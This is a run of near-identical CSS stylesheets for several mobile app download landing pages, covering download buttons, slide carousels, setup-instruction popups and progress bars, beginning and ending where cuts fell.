    left: 3px;
    top: 0;
    z-index: 4;
    font-size: 16px;
}
.color-bar {
    position: absolute;
    left: 0;
    top: 0;
    background: #3485ff;
    width: 0.1%;
    height: 100%;
    z-index: 1;
}
.close-btn {
    width: 30px;
    height: 30px;
    position: absolute;
    right: -9px;
    top: -9px;
    z-index: 3;
    background-size: contain;
}
.lead {
    width: 100%;
}
.turn-box {
    position: relative;
    width: 100%;
    padding-bottom: 65%;
    height: 200px;
}
.turn-list {
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px;
}
.turn-item {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    /*background:url(https://scpa.stwndlq.com/iostg/icon/atlasrenzheng.gif) no-repeat ;*/
    background-size: 100%;
    height: 100%;
}
.trust-btn {
    background: orange;
}
.trust-btn {
    background: orange;
}
.trust-btn {
    background: orange;
}
.alert-btn{
    left: 0;
    right: 0;
    top: 15%;
    margin: auto;
    background: #ffffff;
    height: auto;
}
.btn {
    position: relative;
    display: block;
    width: 80%;
    line-height: 35px;
    background: rgba(54, 128, 169, 0.78);
    margin: 12px auto;
    text-align: center;
    color: #ffffff;
    text-decoration: none;
    border-radius: 5px;
    font-size: 16px;
}
</file>
<file: 81rich777/css/download.css>
* {
    margin: 0;
    padding: 0
}
html {
    width: 100%;
    height: 100%;
    background: url(../images/bg4.png) no-repeat;
    background-size: 100% 100%;
}
body {
/*    background: url(../images/main.png) no-repeat;
    background-size: 100%;*/
    position: relative;
    word-wrap: break-word;
    word-break: break-all;
    min-width: 320px;
    height: 100%
}
body,
input,
textarea,
select,
button,
table {
    font-size: 1em;
    line-height: 1.3em;
    font-family: Sans-serif, Arial Helvetica, AppleSDGothicNeo;
    border-radius: 0;
    color: #9a9a9a
}
button {
    border: 0 none
}
img {
    max-width: 100%;
    border: 0;
    vertical-align: middle
}
em,
address {
    font-style: normal
}
.hidden {
    display: none
}
.blind {
    position: absolute;
    width: 0;
    height: 0;
    overflow: hidden;
    text-indent: -9999em;
    visibility: hidden
}
.swiper-container {
    width: 100%;
    height: 100%
}
.swiper-slide {
    text-align: center;
    font-size: 18px
}
#wlMobileWrap {
    word-break: normal
}
#wlMobileWrap .spContainer {
    position: relative;
    width: 100%;
    background: -webkit-linear-gradient(top, #000 40%, #979797)
}
#wlMobileWrap .spContainer h1.sp_logo {
    width: 30%;
    vertical-align: middle;
    padding: 10px
}
#wlMobileWrap .spContainer .swiper-container {
    background: url(../images/bg_light.png) center center repeat-x
}
#wlMobileWrap .spContainer .swiper-container .swiper-slide {
    /*padding: 3% 0 5% 0*/
}
#wlMobileWrap .spContainer .swiper-container .swiper-slide .mobileImg {
    display: inline-block;
    width: 100%
}
#wlMobileWrap .spContainer .swiper-container .swiper-slide .sub_txt {
    width: 80%;
    font-size: 1em;
    color: rgba(255, 255, 255, 0.9);
    margin: 0 auto;
    padding-bottom: 15px;
    word-break: normal
}
#wlMobileWrap .spContainer .swiper-pagination-bullet {
    width: 15px;
    height: 15px;
    background: #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
    opacity: .5
}
#wlMobileWrap .spContainer .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #000;
    opacity: .8
}
#wlMobileWrap .spDownload {
    position: absolute;
    text-align: center;
    clear: both;
    bottom: 1%;
}
#wlMobileWrap .spDownload .btn {
    display: inline-block;
    width: 80%;
    height: 60px;
    border: 3px solid #9f9f9f;
    border-radius: 35px;
    padding-left: 20px;
    text-align: center;
    font-size: 1.3em;
    color: #fff;
    font-weight: bold;
    vertical-align: middle;
    margin-bottom: 10px;
    background: url(../images/btn_pattern_bg.png) repeat;
    text-decoration: none
}
#wlMobileWrap .spDownload .btn.blue-btn {
    background-color: #105076;
    box-shadow: inset 0 10px 30px rgba(95, 172, 216, 0.7)
}
#wlMobileWrap .spDownload .btn.black-btn {
    background-color: #131313;
    box-shadow: inset 0 10px 30px rgba(255, 255, 255, 0.2)
}
#wlMobileWrap .spDownload .btn.green-btn {
    background-color: #6c9c38;
    box-shadow: inset 0 10px 30px rgba(255, 255, 255, 0.2)
}
#wlMobileWrap .spDownload .btn span {
    display: block;
    padding: 16px 0 0 0;
    line-height: 30px
}
#wlMobileWrap .spDownload .btn span.androidBtn {
    background: url(../images/icon_android.png) left center no-repeat;
    background-size: 36px 36px;
    background-position: 0 13px
}
#wlMobileWrap .spDownload .btn span.iosBtn {
    background: url(../images/btn1.png) left center no-repeat;
    background-size: 36px 36px;
    background-position: 0 13px
}
#wlMobileWrap .spDownload .btn span.setup_btn {
    background: url(../images/btn2.png) left center no-repeat;
    background-size: 36px 36px;
    background-position: 0 13px
}
#wlMobileWrap .spDownload .compatible_txt {
    font-size: .8em
}
#wlMobileWrap .spFoot {
    clear: both;
    padding-bottom: 10px
}
#wlMobileWrap .spFoot address {
    width: 100%;
    text-align: center;
    color: rgba(255, 255, 255, 0.2);
    font-weight: bold;
    font-size: .85em
}
#wlMobileWrap .setupLayer {
    display: none;
    position: fixed;
    width: 90%;
    height: 90%;
    overflow: hidden;
    left: 5%;
    top: 5%;
    background: #fff;
    z-index: 10000;
    transition: all .75s ease-in;
    opacity: 0;
    word-break: normal
}
#wlMobileWrap .setupLayer div:last-child{
    display:none;
}
#wlMobileWrap .setupLayer .setupTab{
    width:100%;
    margin-bottom:10px;
}
#wlMobileWrap .setupLayer .setupTab li{
    display:inline-block;
    font-size:1em;
}
#wlMobileWrap .setupLayer .setupTab li a{
    display:block;
    width:100px;
    text-align:center;
    padding:7px;
    border-radius:20px;
    border:2px solid #ddd;
    background-color:#eee;
    color:#000;
    text-decoration:none;
}
#wlMobileWrap .setupLayer .setupTab li a.active{
    background-color:#fff;
    font-weight:bold;
    border:2px solid #666;
}
#wlMobileWrap .setupLayer.open {
    display: block;
    opacity: 1
}
#wlMobileWrap .setupLayer .setupInner {
    height: 85%;
    padding: 0 5% 5% 5%;
    margin-top: 10%;
    overflow-y: auto;
    -webkit-overflow-scrolling : touch;
}
#wlMobileWrap .setupLayer .setupInner h2 {
    padding: 10px 0;
    color: #000
}
#wlMobileWrap .setupLayer .setupInner .setupImg {
    padding: 10px 0;
    text-align: center
}
#wlMobileWrap .setupLayer .setupInner .howTxt {
    padding: 10px 0;
    text-align: center
}
#wlMobileWrap .setupLayer .closed-btn {
    position: absolute;
    display: block;
    width: 34px;
    height: 34px;
    background: #fff url(../images/btn_layer_closed.png) center center no-repeat;
    background-size: 34px 34px;
    top: 2px;
    right: 2px
}
@media only screen and (orientation: landscape) {
    #wlMobileWrap .spContainer h1.sp_logo {
        position: absolute;
        width: 20%;
        padding-bottom: 0
    }
    #wlMobileWrap .spContainer .swiper-container {
        background-image: none
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide {
        padding: 0
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide .mobileImg {
        display: inline-block;
        width: 50%
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide .sub_txt {
        float: right;
        margin: 10px 0 10px 0;
        text-align: right;
        padding: 0 10px 0 0
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-pagination {
        bottom: 20px
    }
    #wlMobileWrap .spDownload {
        padding: 10px 0 10px 0
    }
    #wlMobileWrap .spDownload .btn {
        width: 40%;
        margin: 10px
    }
    #wlMobileWrap .spDownload .compatible_txt {
        position: absolute;
        width: 100%;
        color: #fff;
        text-align: right;
        top: -45px
    }
    #wlMobileWrap .spFoot {
        display: none
    }
}
@media (max-width: 568px) and (orientation: landscape) {
    body {
        font-size: .9em
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide .sub_txt {
        font-size: .75em
    }
    #wlMobileWrap .spDownload .btn {
        width: 45%
    }
    #wlMobileWrap .spDownload .compatible_txt {
        top: -20px
    }
    #wlMobileWrap .spFoot {
        display: none
    }
}
#WeiXin {
    display: none;
    position: fixed;
    top: .5em;
    left: 5%;
    width: 90%;
    padding: 14% 0;
    font-size: 1.5em;
    border-radius: 1em;
    text-align: center;
    color: #fff;
    background: #000 url(../images/ico_arrow.png) right top no-repeat;
    background-size: 100% auto;
    opacity: .8;
    z-index: 10;
    height: 80%;
    line-height: 35px
}
#WeiXin em {
    color: #ff9;
    font-style: normal
}


.btn1,.btn2{width: 87%; padding-top: 14%; display: inline-block; margin: 0 0 3.5%;}
.btn1{background: url(../images/btn1.png) no-repeat; background-size: 100%;}
.btn2{background: url(../images/btn2.png) no-repeat; background-size: 100%;}

.ftimg{text-align: center;}
.ftimg img{width: 83.59375%;}

.mask {
    display: none;
    z-index: 10;
    background: rgba(0, 0, 0, 0.7);
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}
#aztkbt{
    color:red;margin:30px;
    font-size: 15px;
}
.alert-box {
    position: absolute;
    width: 80%;
    left: 0;
    right: 0;
    top: 15%;
    margin: auto;
    background: #ffffff;
    height: auto;
}
.progress-box {
    position: relative;
    width: 100%;
    background: #ffffff;
    z-index: 2;
    display: none;
    height: 30px;
    line-height: 30px;
}
.progress-tip {
    width: 100%;
    text-align: center;
    color: #213861;
    position: absolute;
    left: 3px;
    top: 0;
    z-index: 4;
    font-size: 16px;
}
.color-bar {
    position: absolute;
    left: 0;
    top: 0;
    background: #3485ff;
    width: 0.1%;
    height: 100%;
    z-index: 1;
}
.close-btn {
    width: 30px;
    height: 30px;
    position: absolute;
    right: -9px;
    top: -9px;
    z-index: 3;
    background-size: contain;
}
.lead {
    width: 100%;
}
.turn-box {
    position: relative;
    width: 100%;
    padding-bottom: 65%;
    height: 200px;
}
.turn-list {
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px;
}
.turn-item {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    /*background:url(https://scpa.stwndlq.com/iostg/icon/atlasrenzheng.gif) no-repeat ;*/
    background-size: 100%;
    height: 100%;
}
.trust-btn {
    background: orange;
}
.trust-btn {
    background: orange;
}
.trust-btn {
    background: orange;
}
.alert-btn{
    left: 0;
    right: 0;
    top: 15%;
    margin: auto;
    background: #ffffff;
    height: auto;
}
.btn {
    position: relative;
    display: block;
    width: 80%;
    line-height: 35px;
    background: rgba(54, 128, 169, 0.78);
    margin: 12px auto;
    text-align: center;
    color: #ffffff;
    text-decoration: none;
    border-radius: 5px;
    font-size: 16px;
}
</file>
<file: 82celebu/css/download.css>
* {
    margin: 0;
    padding: 0
}
html {
    width: 100%;
    height: 100%;
    background: url(../images/bg5.png) no-repeat;
    background-size: 100% 100%;
}
body {
/*    background: url(../images/main.png) no-repeat;
    background-size: 100%;*/
    position: relative;
    word-wrap: break-word;
    word-break: break-all;
    min-width: 320px;
    height: 100%
}
body,
input,
textarea,
select,
button,
table {
    font-size: 1em;
    line-height: 1.3em;
    font-family: Sans-serif, Arial Helvetica, AppleSDGothicNeo;
    border-radius: 0;
    color: #9a9a9a
}
button {
    border: 0 none
}
img {
    max-width: 100%;
    border: 0;
    vertical-align: middle
}
em,
address {
    font-style: normal
}
.hidden {
    display: none
}
.blind {
    position: absolute;
    width: 0;
    height: 0;
    overflow: hidden;
    text-indent: -9999em;
    visibility: hidden
}
.swiper-container {
    width: 100%;
    height: 100%
}
.swiper-slide {
    text-align: center;
    font-size: 18px
}
#wlMobileWrap {
    word-break: normal
}
#wlMobileWrap .spContainer {
    position: relative;
    width: 100%;
    background: -webkit-linear-gradient(top, #000 40%, #979797)
}
#wlMobileWrap .spContainer h1.sp_logo {
    width: 30%;
    vertical-align: middle;
    padding: 10px
}
#wlMobileWrap .spContainer .swiper-container {
    background: url(../images/bg_light.png) center center repeat-x
}
#wlMobileWrap .spContainer .swiper-container .swiper-slide {
    /*padding: 3% 0 5% 0*/
}
#wlMobileWrap .spContainer .swiper-container .swiper-slide .mobileImg {
    display: inline-block;
    width: 100%
}
#wlMobileWrap .spContainer .swiper-container .swiper-slide .sub_txt {
    width: 80%;
    font-size: 1em;
    color: rgba(255, 255, 255, 0.9);
    margin: 0 auto;
    padding-bottom: 15px;
    word-break: normal
}
#wlMobileWrap .spContainer .swiper-pagination-bullet {
    width: 15px;
    height: 15px;
    background: #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
    opacity: .5
}
#wlMobileWrap .spContainer .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #000;
    opacity: .8
}
#wlMobileWrap .spDownload {
    position: absolute;
    text-align: center;
    clear: both;
    bottom: 1%;
}
#wlMobileWrap .spDownload .btn {
    display: inline-block;
    width: 80%;
    height: 60px;
    border: 3px solid #9f9f9f;
    border-radius: 35px;
    padding-left: 20px;
    text-align: center;
    font-size: 1.3em;
    color: #fff;
    font-weight: bold;
    vertical-align: middle;
    margin-bottom: 10px;
    background: url(../images/btn_pattern_bg.png) repeat;
    text-decoration: none
}
#wlMobileWrap .spDownload .btn.blue-btn {
    background-color: #105076;
    box-shadow: inset 0 10px 30px rgba(95, 172, 216, 0.7)
}
#wlMobileWrap .spDownload .btn.black-btn {
    background-color: #131313;
    box-shadow: inset 0 10px 30px rgba(255, 255, 255, 0.2)
}
#wlMobileWrap .spDownload .btn.green-btn {
    background-color: #6c9c38;
    box-shadow: inset 0 10px 30px rgba(255, 255, 255, 0.2)
}
#wlMobileWrap .spDownload .btn span {
    display: block;
    padding: 16px 0 0 0;
    line-height: 30px
}
#wlMobileWrap .spDownload .btn span.androidBtn {
    background: url(../images/icon_android.png) left center no-repeat;
    background-size: 36px 36px;
    background-position: 0 13px
}
#wlMobileWrap .spDownload .btn span.iosBtn {
    background: url(../images/btn1.png) left center no-repeat;
    background-size: 36px 36px;
    background-position: 0 13px
}
#wlMobileWrap .spDownload .btn span.setup_btn {
    background: url(../images/btn2.png) left center no-repeat;
    background-size: 36px 36px;
    background-position: 0 13px
}
#wlMobileWrap .spDownload .compatible_txt {
    font-size: .8em
}
#wlMobileWrap .spFoot {
    clear: both;
    padding-bottom: 10px
}
#wlMobileWrap .spFoot address {
    width: 100%;
    text-align: center;
    color: rgba(255, 255, 255, 0.2);
    font-weight: bold;
    font-size: .85em
}
#wlMobileWrap .setupLayer {
    display: none;
    position: fixed;
    width: 90%;
    height: 90%;
    overflow: hidden;
    left: 5%;
    top: 5%;
    background: #fff;
    z-index: 10000;
    transition: all .75s ease-in;
    opacity: 0;
    word-break: normal
}
#wlMobileWrap .setupLayer div:last-child{
    display:none;
}
#wlMobileWrap .setupLayer .setupTab{
    width:100%;
    margin-bottom:10px;
}
#wlMobileWrap .setupLayer .setupTab li{
    display:inline-block;
    font-size:1em;
}
#wlMobileWrap .setupLayer .setupTab li a{
    display:block;
    width:100px;
    text-align:center;
    padding:7px;
    border-radius:20px;
    border:2px solid #ddd;
    background-color:#eee;
    color:#000;
    text-decoration:none;
}
#wlMobileWrap .setupLayer .setupTab li a.active{
    background-color:#fff;
    font-weight:bold;
    border:2px solid #666;
}
#wlMobileWrap .setupLayer.open {
    display: block;
    opacity: 1
}
#wlMobileWrap .setupLayer .setupInner {
    height: 85%;
    padding: 0 5% 5% 5%;
    margin-top: 10%;
    overflow-y: auto;
    -webkit-overflow-scrolling : touch;
}
#wlMobileWrap .setupLayer .setupInner h2 {
    padding: 10px 0;
    color: #000
}
#wlMobileWrap .setupLayer .setupInner .setupImg {
    padding: 10px 0;
    text-align: center
}
#wlMobileWrap .setupLayer .setupInner .howTxt {
    padding: 10px 0;
    text-align: center
}
#wlMobileWrap .setupLayer .closed-btn {
    position: absolute;
    display: block;
    width: 34px;
    height: 34px;
    background: #fff url(../images/btn_layer_closed.png) center center no-repeat;
    background-size: 34px 34px;
    top: 2px;
    right: 2px
}
@media only screen and (orientation: landscape) {
    #wlMobileWrap .spContainer h1.sp_logo {
        position: absolute;
        width: 20%;
        padding-bottom: 0
    }
    #wlMobileWrap .spContainer .swiper-container {
        background-image: none
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide {
        padding: 0
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide .mobileImg {
        display: inline-block;
        width: 50%
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide .sub_txt {
        float: right;
        margin: 10px 0 10px 0;
        text-align: right;
        padding: 0 10px 0 0
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-pagination {
        bottom: 20px
    }
    #wlMobileWrap .spDownload {
        padding: 10px 0 10px 0
    }
    #wlMobileWrap .spDownload .btn {
        width: 40%;
        margin: 10px
    }
    #wlMobileWrap .spDownload .compatible_txt {
        position: absolute;
        width: 100%;
        color: #fff;
        text-align: right;
        top: -45px
    }
    #wlMobileWrap .spFoot {
        display: none
    }
}
@media (max-width: 568px) and (orientation: landscape) {
    body {
        font-size: .9em
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide .sub_txt {
        font-size: .75em
    }
    #wlMobileWrap .spDownload .btn {
        width: 45%
    }
    #wlMobileWrap .spDownload .compatible_txt {
        top: -20px
    }
    #wlMobileWrap .spFoot {
        display: none
    }
}
#WeiXin {
    display: none;
    position: fixed;
    top: .5em;
    left: 5%;
    width: 90%;
    padding: 14% 0;
    font-size: 1.5em;
    border-radius: 1em;
    text-align: center;
    color: #fff;
    background: #000 url(../images/ico_arrow.png) right top no-repeat;
    background-size: 100% auto;
    opacity: .8;
    z-index: 10;
    height: 80%;
    line-height: 35px
}
#WeiXin em {
    color: #ff9;
    font-style: normal
}


.btn1,.btn2{width: 87%; padding-top: 14%; display: inline-block; margin: 0 0 3.5%;}
.btn1{background: url(../images/btn1.png) no-repeat; background-size: 100%;}
.btn2{background: url(../images/btn2.png) no-repeat; background-size: 100%;}

.ftimg{text-align: center;}
.ftimg img{width: 83.59375%;}

.mask {
    display: none;
    z-index: 10;
    background: rgba(0, 0, 0, 0.7);
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}
#aztkbt{
    color:red;margin:30px;
    font-size: 15px;
}
.alert-box {
    position: absolute;
    width: 80%;
    left: 0;
    right: 0;
    top: 15%;
    margin: auto;
    background: #ffffff;
    height: auto;
}
.progress-box {
    position: relative;
    width: 100%;
    background: #ffffff;
    z-index: 2;
    display: none;
    height: 30px;
    line-height: 30px;
}
.progress-tip {
    width: 100%;
    text-align: center;
    color: #213861;
    position: absolute;
    left: 3px;
    top: 0;
    z-index: 4;
    font-size: 16px;
}
.color-bar {
    position: absolute;
    left: 0;
    top: 0;
    background: #3485ff;
    width: 0.1%;
    height: 100%;
    z-index: 1;
}
.close-btn {
    width: 30px;
    height: 30px;
    position: absolute;
    right: -9px;
    top: -9px;
    z-index: 3;
    background-size: contain;
}
.lead {
    width: 100%;
}
.turn-box {
    position: relative;
    width: 100%;
    padding-bottom: 65%;
    height: 200px;
}
.turn-list {
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px;
}
.turn-item {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    /*background:url(https://scpa.stwndlq.com/iostg/icon/atlasrenzheng.gif) no-repeat ;*/
    background-size: 100%;
    height: 100%;
}
.trust-btn {
    background: orange;
}
.trust-btn {
    background: orange;
}
.trust-btn {
    background: orange;
}
.alert-btn{
    left: 0;
    right: 0;
    top: 15%;
    margin: auto;
    background: #ffffff;
    height: auto;
}
.btn {
    position: relative;
    display: block;
    width: 80%;
    line-height: 35px;
    background: rgba(54, 128, 169, 0.78);
    margin: 12px auto;
    text-align: center;
    color: #ffffff;
    text-decoration: none;
    border-radius: 5px;
    font-size: 16px;
}
</file>
<file: 86rich777/css/download.css>
* {
    margin: 0;
    padding: 0
}
html {
    width: 100%;
    height: 100%;
    background: url(../images/bg4.png) no-repeat;
    background-size: 100% 100%;
}
body {
/*    background: url(../images/main.png) no-repeat;
    background-size: 100%;*/
    position: relative;
    word-wrap: break-word;
    word-break: break-all;
    min-width: 320px;
    height: 100%
}
body,
input,
textarea,
select,
button,
table {
    font-size: 1em;
    line-height: 1.3em;
    font-family: Sans-serif, Arial Helvetica, AppleSDGothicNeo;
    border-radius: 0;
    color: #9a9a9a
}
button {
    border: 0 none
}
img {
    max-width: 100%;
    border: 0;
    vertical-align: middle
}
em,
address {
    font-style: normal
}
.hidden {
    display: none
}
.blind {
    position: absolute;
    width: 0;
    height: 0;
    overflow: hidden;
    text-indent: -9999em;
    visibility: hidden
}
.swiper-container {
    width: 100%;
    height: 100%
}
.swiper-slide {
    text-align: center;
    font-size: 18px
}
#wlMobileWrap {
    word-break: normal
}
#wlMobileWrap .spContainer {
    position: relative;
    width: 100%;
    background: -webkit-linear-gradient(top, #000 40%, #979797)
}
#wlMobileWrap .spContainer h1.sp_logo {
    width: 30%;
    vertical-align: middle;
    padding: 10px
}
#wlMobileWrap .spContainer .swiper-container {
    background: url(../images/bg_light.png) center center repeat-x
}
#wlMobileWrap .spContainer .swiper-container .swiper-slide {
    /*padding: 3% 0 5% 0*/
}
#wlMobileWrap .spContainer .swiper-container .swiper-slide .mobileImg {
    display: inline-block;
    width: 100%
}
#wlMobileWrap .spContainer .swiper-container .swiper-slide .sub_txt {
    width: 80%;
    font-size: 1em;
    color: rgba(255, 255, 255, 0.9);
    margin: 0 auto;
    padding-bottom: 15px;
    word-break: normal
}
#wlMobileWrap .spContainer .swiper-pagination-bullet {
    width: 15px;
    height: 15px;
    background: #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
    opacity: .5
}
#wlMobileWrap .spContainer .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #000;
    opacity: .8
}
#wlMobileWrap .spDownload {
    position: absolute;
    text-align: center;
    clear: both;
    bottom: 1%;
}
#wlMobileWrap .spDownload .btn {
    display: inline-block;
    width: 80%;
    height: 60px;
    border: 3px solid #9f9f9f;
    border-radius: 35px;
    padding-left: 20px;
    text-align: center;
    font-size: 1.3em;
    color: #fff;
    font-weight: bold;
    vertical-align: middle;
    margin-bottom: 10px;
    background: url(../images/btn_pattern_bg.png) repeat;
    text-decoration: none
}
#wlMobileWrap .spDownload .btn.blue-btn {
    background-color: #105076;
    box-shadow: inset 0 10px 30px rgba(95, 172, 216, 0.7)
}
#wlMobileWrap .spDownload .btn.black-btn {
    background-color: #131313;
    box-shadow: inset 0 10px 30px rgba(255, 255, 255, 0.2)
}
#wlMobileWrap .spDownload .btn.green-btn {
    background-color: #6c9c38;
    box-shadow: inset 0 10px 30px rgba(255, 255, 255, 0.2)
}
#wlMobileWrap .spDownload .btn span {
    display: block;
    padding: 16px 0 0 0;
    line-height: 30px
}
#wlMobileWrap .spDownload .btn span.androidBtn {
    background: url(../images/icon_android.png) left center no-repeat;
    background-size: 36px 36px;
    background-position: 0 13px
}
#wlMobileWrap .spDownload .btn span.iosBtn {
    background: url(../images/btn1.png) left center no-repeat;
    background-size: 36px 36px;
    background-position: 0 13px
}
#wlMobileWrap .spDownload .btn span.setup_btn {
    background: url(../images/btn2.png) left center no-repeat;
    background-size: 36px 36px;
    background-position: 0 13px
}
#wlMobileWrap .spDownload .compatible_txt {
    font-size: .8em
}
#wlMobileWrap .spFoot {
    clear: both;
    padding-bottom: 10px
}
#wlMobileWrap .spFoot address {
    width: 100%;
    text-align: center;
    color: rgba(255, 255, 255, 0.2);
    font-weight: bold;
    font-size: .85em
}
#wlMobileWrap .setupLayer {
    display: none;
    position: fixed;
    width: 90%;
    height: 90%;
    overflow: hidden;
    left: 5%;
    top: 5%;
    background: #fff;
    z-index: 10000;
    transition: all .75s ease-in;
    opacity: 0;
    word-break: normal
}
#wlMobileWrap .setupLayer div:last-child{
    display:none;
}
#wlMobileWrap .setupLayer .setupTab{
    width:100%;
    margin-bottom:10px;
}
#wlMobileWrap .setupLayer .setupTab li{
    display:inline-block;
    font-size:1em;
}
#wlMobileWrap .setupLayer .setupTab li a{
    display:block;
    width:100px;
    text-align:center;
    padding:7px;
    border-radius:20px;
    border:2px solid #ddd;
    background-color:#eee;
    color:#000;
    text-decoration:none;
}
#wlMobileWrap .setupLayer .setupTab li a.active{
    background-color:#fff;
    font-weight:bold;
    border:2px solid #666;
}
#wlMobileWrap .setupLayer.open {
    display: block;
    opacity: 1
}
#wlMobileWrap .setupLayer .setupInner {
    height: 85%;
    padding: 0 5% 5% 5%;
    margin-top: 10%;
    overflow-y: auto;
    -webkit-overflow-scrolling : touch;
}
#wlMobileWrap .setupLayer .setupInner h2 {
    padding: 10px 0;
    color: #000
}
#wlMobileWrap .setupLayer .setupInner .setupImg {
    padding: 10px 0;
    text-align: center
}
#wlMobileWrap .setupLayer .setupInner .howTxt {
    padding: 10px 0;
    text-align: center
}
#wlMobileWrap .setupLayer .closed-btn {
    position: absolute;
    display: block;
    width: 34px;
    height: 34px;
    background: #fff url(../images/btn_layer_closed.png) center center no-repeat;
    background-size: 34px 34px;
    top: 2px;
    right: 2px
}
@media only screen and (orientation: landscape) {
    #wlMobileWrap .spContainer h1.sp_logo {
        position: absolute;
        width: 20%;
        padding-bottom: 0
    }
    #wlMobileWrap .spContainer .swiper-container {
        background-image: none
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide {
        padding: 0
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide .mobileImg {
        display: inline-block;
        width: 50%
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide .sub_txt {
        float: right;
        margin: 10px 0 10px 0;
        text-align: right;
        padding: 0 10px 0 0
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-pagination {
        bottom: 20px
    }
    #wlMobileWrap .spDownload {
        padding: 10px 0 10px 0
    }
    #wlMobileWrap .spDownload .btn {
        width: 40%;
        margin: 10px
    }
    #wlMobileWrap .spDownload .compatible_txt {
        position: absolute;
        width: 100%;
        color: #fff;
        text-align: right;
        top: -45px
    }
    #wlMobileWrap .spFoot {
        display: none
    }
}
@media (max-width: 568px) and (orientation: landscape) {
    body {
        font-size: .9em
    }
    #wlMobileWrap .spContainer .swiper-container .swiper-slide .sub_txt {
        font-size: .75em
    }
    #wlMobileWrap .spDownload .btn {
        width: 45%
    }
    #wlMobileWrap .spDownload .compatible_txt {
        top: -20px
    }
    #wlMobileWrap .spFoot {
        display: none
    }
}
#WeiXin {
    display: none;
    position: fixed;
    top: .5em;
    left: 5%;
    width: 90%;
    padding: 14% 0;
    font-size: 1.5em;
    border-radius: 1em;
    text-align: center;
    color: #fff;
    background: #000 url(../images/ico_arrow.png) right top no-repeat;
    background-size: 100% auto;
    opacity: .8;
    z-index: 10;
    height: 80%;
    line-height: 35px
}
#WeiXin em {
    color: #ff9;
    font-style: normal
}


.btn1,.btn2{width: 87%; padding-top: 14%; display: inline-block; margin: 0 0 3.5%;}
.btn1{background: url(../images/btn1.png) no-repeat; background-size: 100%;}
.btn2{background: url(../images/btn2.png) no-repeat; background-size: 100%;}

.ftimg{text-align: center;}
.ftimg img{width: 83.59375%;}

.mask {
    display: none;
    z-index: 10;
    background: rgba(0, 0, 0, 0.7);
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}
#aztkbt{
    color:red;margin:30px;
    font-size: 15px;
}
.alert-box {
    position: absolute;
    width: 80%;
    left: 0;
    right: 0;
    top: 15%;
    margin: auto;
    background: #ffffff;
    height: auto;
}
.progress-box {
    position: relative;
    width: 100%;
    background: #ffffff;
    z-index: 2;
    display: none;
    height: 30px;
    line-height: 30px;
}
.progress-tip {
    width: 100%;
    text-align: center;
    color: #213861;
    position: absolute;
    left: 3px;
    top: 0;
    z-index: 4;
    font-size: 16px;
}
.color-bar {
    position: absolute;
    left: 0;
    top: 0;
    background: #3485ff;
    width: 0.1%;
    height: 100%;
    z-index: 1;
}
.close-btn {
    width: 30px;
    height: 30px;
    position: absolute;
    right: -9px;
    top: -9px;
    z-index: 3;
    background-size: contain;
}
.lead {
    width: 100%;
}
.turn-box {
    position: relative;
    width: 100%;
    padding-bottom: 65%;
    height: 200px;
}
.turn-list {
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px;
}
.turn-item {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    /*background:url(https://scpa.stwndlq.com/iostg/icon/atlasrenzheng.gif) no-repeat ;*/
    background-size: 100%;
    height: 100%;
}
.trust-btn {
    background: orange;
}
.trust-btn {
    background: orange;
}
.trust-btn {
    background: orange;
}
.alert-btn{
    left: 0;
    right: 0;
    top: 15%;
    margin: auto;
    background: #ffffff;
    height: auto;
}
.btn {
    position: relative;
    display: block;
    width: 80%;
    line-height: 35px;
    background: rgba(54, 128, 169, 0.78);
    margin: 12px auto;
    text-align: center;
    color: #ffffff;
    text-decoration: none;
    border-radius: 5px;
    font-size: 16px;
}
</file>
<file: 97celeb/css/download.css>
* {
    margin: 0;
    padding: 0
}
html {
    width: 100%;
    height: 100%;
    background: url(../images/bg2.png) no-repeat;
    background-size: 100% 100%;
}
body {
/*    background: url(../images/main.png) no-repeat;
    background-size: 100%;*/
    position: relative;
    word-wrap: break-word;
    word-break: break-all;
    min-width: 320px;
    height: 100%
}
body,
input,
textarea,
select,
button,
table {
    font-size: 1em;
    line-height: 1.3em;
    font-family: Sans-serif, Arial Helvetica, AppleSDGothicNeo;
    border-radius: 0;
    color: #9a9a9a
}
button {
    border: 0 none
}
img {
    max-width: 100%;
    border: 0;
    vertical-align: middle
}
em,
address {
    font-style: normal
}
.hidden {
    display: none
}
.blind {
    position: absolute;
    width: 0;
    height: 0;
    overflow: hidden;
    text-indent: -9999em;
    visibility: hidden
}
.swiper-container {
    width: 100%;
    height: 100%
}
.swiper-slide {
    text-align: center;
    font-size: 18px
}
#wlMobileWrap {
    word-break: normal
}
